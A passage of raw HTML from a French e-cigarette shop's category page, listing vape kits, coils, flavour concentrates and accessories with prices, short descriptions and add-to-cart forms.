data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a 